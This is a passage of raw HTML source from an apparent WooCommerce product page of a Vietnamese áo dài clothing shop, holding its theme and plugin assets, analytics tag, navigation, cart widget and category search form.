<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://aodaipham.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='fana-font-tbay-custom-css' href='https://aodaipham.com/wp-content/themes/fana/css/font-tbay-custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://aodaipham.com/wp-content/themes/fana/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://aodaipham.com/wp-content/themes/fana/css/material-design-iconic-font.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/assets/vendor/css/animate.min.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-treeview-css' href='https://aodaipham.com/wp-content/themes/fana/css/jquery.treeview.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://aodaipham.com/wp-content/themes/fana/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fana-child-style-css' href='https://aodaipham.com/wp-content/themes/fana-child/style.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://aodaipham.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742237445' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://aodaipham.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742237456' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://aodaipham.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1742237459' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://aodaipham.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer data-deferred="1"></script>
<script type="text/javascript" id="woof-husky-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=3.3.0" id="woof-husky-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aodaipham.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wp-util-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PJWK93P" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://aodaipham.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://aodaipham.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aodaipham.com/wp-json/wp/v2/product/7527" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aodaipham.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://aodaipham.com/?p=7527' />
<meta name="generator" content="Redux 4.5.10" /><meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="a8EHTdPHS-5SWdHdqDdw4pQlmSj9VTOMGLrvQgeHkT4"><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://aodaipham.com/wp-content/uploads/2023/01/logo_aodaipham_200-50x50.png" sizes="32x32" />
<link rel="icon" href="https://aodaipham.com/wp-content/uploads/2023/01/logo_aodaipham_200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aodaipham.com/wp-content/uploads/2023/01/logo_aodaipham_200.png" />
<meta name="msapplication-TileImage" content="https://aodaipham.com/wp-content/uploads/2023/01/logo_aodaipham_200.png" />
<script src="[data-uri]" defer></script>
</head>
<body class="wp-singular product-template-default single single-product postid-7527 wp-custom-logo wp-theme-fana wp-child-theme-fana-child theme-fana woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-fana-child wvs-show-label wvs-tooltip tb-menu-bar form-cart-popup tb-addtocart-mb  elementor-default elementor-kit-6 ajax_cart_popup mb-ft-desktop mb-ft-icon">
<div id="wrapper-container" class="wrapper-container">


	  
<div id="tbay-mobile-smartmenu" data-title="Menu" class="tbay-mmenu d-xl-none"> 

    <div class="tbay-offcanvas-body">
        
        <div id="mmenu-close">
            <button type="button" class="btn btn-toggle-canvas" data-toggle="offcanvas">
                <i class="tb-icon tb-icon-close-01"></i>
            </button>
        </div>

                <nav id="tbay-mobile-menu-navbar" class="menu navbar navbar-offcanvas navbar-static" data-id="menu-" >
            <div id="main-mobile-menu-mmenu" class="menu-main-menu-container"><ul id="main-mobile-menu-mmenu-wrapper" class="menu" data-id=""><li id="menu-item-3553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3553"><a class="elementor-item" href="https://aodaipham.com/"><span class="menu-title">Trang chủ</span></a></li>
<li id="menu-item-6656" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6656"><a class="elementor-item" href="https://aodaipham.com/shop/"><span class="menu-title">Shop</span></a></li>
<li id="menu-item-6677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6677"><a class="elementor-item" href="https://aodaipham.com/post-elements/"><span class="menu-title">Blog</span></a></li>
<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a class="elementor-item" href="https://aodaipham.com/contact-us/"><span class="menu-title">Contact Us</span></a></li>
</ul></div>        </nav>


    </div>
       
</div><div class="topbar-device-mobile d-xl-none clearfix ">

	<div class="active-mobile"><a href="javascript:void(0);" class="btn btn-sm mmenu-open"><i class="tb-icon tb-icon-menu"></i></a></div><div class="mobile-logo"><a href="https://aodaipham.com/"><img src="https://aodaipham.com/wp-content/uploads/2023/01/logo_aodaipham_200.png" width="200" height="200" alt="Áo dài Phạm"></a></div><div class="device-mini_cart top-cart tbay-element-mini-cart">                    <div class="tbay-offcanvas-cart sidebar-right offcanvas offcanvas-end" id="cart-offcanvas-mobile">
	<div class="offcanvas-header widget-header-cart">
		<div class="header-cart-content">
			<h3 class="widget-title heading-title">Shopping cart</h3>
			<a href="javascript:;" class="offcanvas-close" data-bs-dismiss="offcanvas" aria-label="Close"><i class="tb-icon tb-icon-cross"></i></a>
		</div>
	</div> 
	<div class="offcanvas-body widget_shopping_cart_content">
	
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Your cart is empty</span></li>
					<li class="total"><a class="button wc-continue" href="https://aodaipham.com/shop/">Continue Shopping<i class="tb-icon tb-icon-angle-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
	</div>
</div>					<div class="tbay-topcart">
						<div id="cart-ygkbG" class="cart-dropdown dropdown">
                            <a class="dropdown-toggle mini-cart v2" data-bs-toggle="offcanvas" data-bs-target="#cart-offcanvas-mobile" aria-controls="cart-offcanvas-mobile"  href="javascript:void(0);">
                                    <i class="tb-icon tb-icon-cart"></i>
									<span class="mini-cart-items">
									0									</span>
								<span>Cart</span>
							</a>   
						</div>
					</div> 
				</div>			</div>


            <div class="footer-device-mobile d-xl-none clearfix">
            <div class="list-menu-icon"><div class="menu-icon"><a title="Home" class="home" href="https://aodaipham.com"><span class="menu-icon-child"><i class="tb-icon tb-icon-home3"></i><span>Home</span></span></a></div><div class="menu-icon"><a title="Shop" class="shop" href="https://aodaipham.com/shop/"><span class="menu-icon-child"><i class="tb-icon tb-icon-store"></i><span>Shop</span></span></a></div><div class="menu-icon"><a title="Checkout" class="checkout" href="https://aodaipham.com/checkout/"><span class="menu-icon-child"><i class="icon- icon-credit-card"></i><span>Checkout</span></span></a></div><div class="menu-icon"><a data-bs-toggle="modal" data-bs-target="#custom-login-wrapper" href="javascript:void(0)"><span class="menu-icon-child"><i class="tb-icon tb-icon-account"></i><span>Account</span></span></a></div></div>            </div>
        

	
<header id="tbay-header" class="tbay_header-template site-header header-on-slider">

		

		<style>.elementor-939 .elementor-element.elementor-element-bfde0a7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-939 .elementor-element.elementor-element-bfde0a7:not(.elementor-motion-effects-element-type-background), .elementor-939 .elementor-element.elementor-element-bfde0a7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-939 .elementor-element.elementor-element-bfde0a7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:12px 81px 13px 81px;}.elementor-939 .elementor-element.elementor-element-bfde0a7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-939 .elementor-element.elementor-element-0018e9d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-939 .elementor-element.elementor-element-0018e9d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-939 .elementor-element.elementor-element-ad35f8c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-ad35f8c{font-size:13px;line-height:18px;letter-spacing:0.06px;color:#FAE9EC;}.elementor-939 .elementor-element.elementor-element-31dbde0.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-31dbde0{text-align:center;font-size:13px;text-transform:uppercase;line-height:18px;letter-spacing:0.06px;color:#FAE9EC;}.elementor-bc-flex-widget .elementor-939 .elementor-element.elementor-element-7e51e5b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-939 .elementor-element.elementor-element-7e51e5b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-939 .elementor-element.elementor-element-7e51e5b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-939 .elementor-element.elementor-element-3b8966a .elementor-button{background-color:#02010100;font-size:13px;line-height:18px;fill:#FAE9EC;color:#FAE9EC;padding:0px 7px 0px 7px;}.elementor-939 .elementor-element.elementor-element-3b8966a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-3b8966a .elementor-button-content-wrapper{flex-direction:row;}.elementor-939 .elementor-element.elementor-element-3b8966a .elementor-button .elementor-button-content-wrapper{gap:9px;}.elementor-939 .elementor-element.elementor-element-3b8966a .elementor-button-icon{font-size:16px;}.elementor-939 .elementor-element.elementor-element-7502bf9 .elementor-button{background-color:#02010100;font-size:13px;line-height:18px;fill:#FAE9EC;color:#FAE9EC;padding:0px 7px 0px 7px;}.elementor-939 .elementor-element.elementor-element-7502bf9 > .elementor-widget-container{margin:0px 16px 0px 0px;}.elementor-939 .elementor-element.elementor-element-7502bf9.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-7502bf9 .elementor-button-content-wrapper{flex-direction:row;}.elementor-939 .elementor-element.elementor-element-7502bf9 .elementor-button .elementor-button-content-wrapper{gap:9px;}.elementor-939 .elementor-element.elementor-element-7502bf9 .elementor-button-icon{font-size:16px;}.elementor-939 .elementor-element.elementor-element-c6c12d4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-939 .elementor-element.elementor-element-c6c12d4:not(.elementor-motion-effects-element-type-background), .elementor-939 .elementor-element.elementor-element-c6c12d4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-939 .elementor-element.elementor-element-c6c12d4 > .elementor-background-overlay{opacity:0;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-939 .elementor-element.elementor-element-c6c12d4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 81px 0px 81px;}.elementor-939 .elementor-element.elementor-element-993930a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-993930a .elementor-nav-menu--main .elementor-item{padding:31px 0px 30px 0px;}.elementor-939 .elementor-element.elementor-element-993930a .elementor-nav-menu--main .dropdown-menu .elementor-item{padding:0;}.elementor-939 .elementor-element.elementor-element-993930a .elementor-nav-menu--main > .megamenu > li:first-child >.elementor-item, 
                    .elementor-939 .elementor-element.elementor-element-993930a .elementor-nav-menu--main > .megamenu > li:first-child >.elementor-item + .sub-menu {margin-left:0;left:0;}.rtl .elementor-939 .elementor-element.elementor-element-993930a .elementor-nav-menu--main > .megamenu > li:first-child >.elementor-item,
                    .rtl .elementor-939 .elementor-element.elementor-element-993930a .elementor-nav-menu--main > .megamenu > li:first-child >.elementor-item + .sub-menu{margin-right:0;right:0;}.elementor-939 .elementor-element.elementor-element-ae2d5f5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-939 .elementor-element.elementor-element-d9fc832.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-d9fc832{text-align:center;}.elementor-939 .elementor-element.elementor-element-2bf4078.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-939 .elementor-element.elementor-element-2bf4078 > div.elementor-element-populated{padding:9px 0px 0px 0px !important;}.elementor-939 .elementor-element.elementor-element-2489f26.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-2489f26 .btn-search-icon > i,
                    .elementor-939 .elementor-element.elementor-element-2489f26 .btn-search-icon > svg{font-size:21px;}.elementor-939 .elementor-element.elementor-element-d38df21 > .elementor-widget-container{margin:1px 0px 0px 13px;}.elementor-939 .elementor-element.elementor-element-d38df21.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-d38df21 .tbay-login a i{font-size:21px !important;}.elementor-939 .elementor-element.elementor-element-f81682b > .elementor-widget-container{margin:0px 0px 0px 9px;}.elementor-939 .elementor-element.elementor-element-f81682b.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-f81682b .content-empty{text-align:center;}.elementor-939 .elementor-element.elementor-element-f81682b .product-recently-viewed-header h3{margin:2px 4px 0px 0px;padding:19px 0px 20px 0px;}.elementor-939 .elementor-element.elementor-element-f81682b .header-title i{font-size:22px !important;margin:3px 3px 3px 3px;}.elementor-939 .elementor-element.elementor-element-acf1da9{--divider-border-style:solid;--divider-color:#02010100;--divider-border-width:1px;}.elementor-939 .elementor-element.elementor-element-acf1da9 > .elementor-widget-container{background-color:#DED6D1;}.elementor-939 .elementor-element.elementor-element-acf1da9.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-acf1da9 .elementor-divider-separator{width:1px;}.elementor-939 .elementor-element.elementor-element-acf1da9 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-939 .elementor-element.elementor-element-37426c5 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-939 .elementor-element.elementor-element-37426c5.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-939 .elementor-element.elementor-element-37426c5 .cart-dropdown .cart-icon i{font-size:22px !important;}.elementor-939 .elementor-element.elementor-element-37426c5 .cart-icon span.mini-cart-items{top:0px;}.elementor-939 .elementor-element.elementor-element-37426c5 .cart-popup .dropdown-menu.show{inset:54px 1px auto auto !important;}.rtl .elementor-939 .elementor-element.elementor-element-37426c5 .cart-popup .dropdown-menu.show{inset:54px auto auto 0px !important;}.elementor-939 .elementor-element.elementor-element-37426c5 .subtotal .woocommerce-Price-amount{font-size:14px;font-weight:400;letter-spacing:0.08px;color:#000000;}@media(min-width:768px){.elementor-939 .elementor-element.elementor-element-2c8ca91{width:40%;}.elementor-939 .elementor-element.elementor-element-ae2d5f5{width:4.945%;}.elementor-939 .elementor-element.elementor-element-2bf4078{width:54.631%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="939" class="elementor elementor-939">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bfde0a7 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="bfde0a7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0018e9d" data-id="0018e9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad35f8c elementor-widget elementor-widget-text-editor" data-id="ad35f8c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Hotline: 0904 661 561 (Zalo)</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-78fa037" data-id="78fa037" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31dbde0 elementor-widget elementor-widget-text-editor" data-id="31dbde0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>MIỄN PHÍ SHIP TOÀN QUỐC  &#8211;  SHOP NOW</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7e51e5b" data-id="7e51e5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b8966a w-auto elementor-widget elementor-widget-button" data-id="3b8966a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://aodaipham.com/tracking-order/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="tb-icon tb-icon-shopping-cart"></i>			</span>
									<span class="elementor-button-text">Order Tracking</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-7502bf9 w-auto elementor-widget elementor-widget-button" data-id="7502bf9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://aodaipham.com/contact-us/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="tb-icon tb-icon-location"></i>			</span>
									<span class="elementor-button-text">Store Locate</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="element-sticky-header elementor-section elementor-top-section elementor-element elementor-element-c6c12d4 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="c6c12d4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2c8ca91" data-id="2c8ca91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-993930a elementor-widget elementor-widget-tbay-nav-menu" data-id="993930a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="tbay-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="tbay-element tbay-element-nav-menu" data-wrapper="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;type_menu&quot;:null}">
		
	
					<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal tbay-horizontal" data-id="main-menu">
			<ul id="menu-1-9dyq2" class="elementor-nav-menu menu nav navbar-nav megamenu flex-row"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3553"><a class="elementor-item" href="https://aodaipham.com/"><span class="menu-title">Trang chủ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6656"><a class="elementor-item" href="https://aodaipham.com/shop/"><span class="menu-title">Shop</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6677"><a class="elementor-item" href="https://aodaipham.com/post-elements/"><span class="menu-title">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a class="elementor-item" href="https://aodaipham.com/contact-us/"><span class="menu-title">Contact Us</span></a></li>
</ul>		</nav>
	
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ae2d5f5" data-id="ae2d5f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9fc832 elementor-widget elementor-widget-fana-site-logo w-auto elementor-widget-tbay-base" data-id="d9fc832" data-element_type="widget" data-widget_type="fana-site-logo.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-site-logo">

    <div class="header-logo">
        
            <a href="https://aodaipham.com">
                <img width="200" height="200" src="https://aodaipham.com/wp-content/uploads/2023/01/logo_aodaipham_200.png" class="header-logo-img" alt="" decoding="async" />            </a>
            </div>

</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2bf4078" data-id="2bf4078" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2489f26 elementor-widget w-auto elementor-widget-tbay-search-popup" data-id="2489f26" data-element_type="widget" data-widget_type="tbay-search-popup.default">
				<div class="elementor-widget-container">
					<div class="tbay-element tbay-element-search-popup">
                <div id="tbay-search-form-popup" data-id="" class="tbay-search-form">
                <button type="button" class="btn-search-icon search-open" data-mfp-src="#sidebar-popup-search">
                    <i aria-hidden="true" class="tb-icon tb-icon-search-normal"></i>                                    </button>
                <div id="sidebar-popup-search" class="sidebar-popup-search zoom-anim-dialog mfp-hide">
                    <div class="sidebar-content">
                        <div class="content-heading">
                            <h3 class="heading">Search</h3>
                            <button type="button" class="btn-search-close">
                                <i class="tb-icon tb-icon-close-02"></i>
                            </button> 
                        </div>

                        <div class="tbay-search-form">
                            <form action="https://aodaipham.com/" method="get" class="fana-ajax-search searchform" data-thumbnail="1" data-appendto=".search-results-HmdZC" data-price="1" data-minChars="2" data-post-type="product" data-count="3" >
                                <div class="form-group">
                                    <div class="input-group">

                                                                            <div class="select-category input-group-addon">
                                             
                                            <select  name='product_cat' id='product-cat-HmdZC' class='dropdown_product_cat'>
	<option value='' selected='selected'>All Categories</option>
	<option class="level-0" value="ao-dai-ba-sui">Áo dài bà sui&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="ao-dai-cach-tan">Áo dài cách tân&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="ao-dai-cap-doi">Áo dài cặp đôi&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="ao-dai-chu-re">Áo dài chú rể&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="ao-dai-co-dau">Áo dài cô dâu&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="ao-dai-di-tiec">Áo dài đi tiệc&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="ao-dai-lua-3d">Áo dài lụa 3D&nbsp;&nbsp;(151)</option>
	<option class="level-0" value="ao-dai-nam-cach-tan">Áo dài nam cách tân&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="ao-dai-tet">Áo dài Tết&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="uncategorized">Uncategorized&nbsp;&nbsp;(11)</option>
</select>
                                            
                                                                                        <div class="select-category-border"></div>
                                        </div>
                                    
                                    <input data-style="right" type="text" placeholder="Search for products..." name="s" required oninvalid="this.setCustomValidity('Enter at least 2 cfanacters')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

                                    <div class="button-group input-group-addon">
                                        <button type="submit" class="button-search btn btn-sm>">
                                            <i aria-hidden="true" class="tb-icon tb-icon-search-normal"></i>                                        </button>
                                        <div class="tbay-search-clear"></div>
                                    </div>

                                    <div class="search-results-wrapper">
                                        <div class="fana-search-results search-results-HmdZC" ></div>
                                    </div>

                                        <input type="hidden" name="post_type" value="product" class="post_type" />
                                    </div>
                                    
                                </div>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    				</div>
				</div>
				<div class="elementor-element elementor-element-d38df21 elementor-widget w-auto elementor-widget-tbay-account" data-id="d38df21" data-element_type="widget" data-widget_type="tbay-account.default">
				<div class="elementor-widget-container">
					    <div class="tbay-element tbay-element-account header-icon">
        <div class="tbay-login">
                                        <a  data-bs-toggle="modal" data-bs-target="#custom-login-wrapper" href="javascript:void(0)">
                                <i aria-hidden="true" class="tb-icon tb-icon-user"></i>                            </a>  
                                </div>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f81682b elementor-widget elementor-widget-tbay-product-recently-viewed-header w-auto fana-base" data-id="f81682b" data-element_type="widget" data-widget_type="tbay-product-recently-viewed-header.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-product-recently-viewed-header product-recently-viewed-header" data-wrapper="{&quot;layout&quot;:&quot;header&quot;}" data-column="10">

    
    
        <h3 class="header-title">
            <i aria-hidden="true" class="tb-icon tb-icon-recently-viewed"></i>        </h3>
        <div class="content-view ">
            <div class="list-recent">
                            </div>

                    </div>

            

</div>				</div>
				</div>
				<div class="elementor-element elementor-element-acf1da9 w-auto elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="acf1da9" data-element_type="widget" data-widget_type="divider.default">
